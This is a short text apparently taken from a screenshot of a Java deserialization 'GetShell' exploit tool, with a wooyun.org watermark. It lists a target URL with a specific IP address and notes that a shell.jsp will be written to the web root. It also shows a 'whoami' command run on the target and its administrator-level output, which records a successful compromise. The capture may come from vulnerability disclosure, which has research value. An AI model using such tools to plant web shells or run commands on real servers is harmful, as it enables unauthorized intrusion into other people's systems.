 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://211.140.186.74:8080
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
dbserver\administrator
www.wooyun.org